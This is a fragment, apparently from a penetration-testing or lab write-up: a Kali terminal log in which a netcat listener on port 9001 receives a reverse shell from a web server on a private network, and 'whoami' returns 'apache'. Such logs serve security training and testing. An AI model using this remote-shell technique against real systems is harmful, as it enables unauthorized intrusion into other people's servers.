 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 45818
whoami
apache